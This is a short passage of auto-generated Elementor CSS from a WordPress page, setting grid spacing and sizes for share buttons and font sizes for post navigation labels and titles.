.elementor-element.elementor-element-76d8b332{--grid-side-margin:23px;--grid-column-gap:23px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-39998 .elementor-element.elementor-element-76d8b332 .elementor-share-btn{font-size:calc(0.65px * 10);}.elementor-39998 .elementor-element.elementor-element-76d8b332 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.4em;}.elementor-39998 .elementor-element.elementor-element-87992cb{--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__prev--label, .elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__next--label{font-size:17px;}.elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__prev--title, .elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__next--title{font-size:14px;}}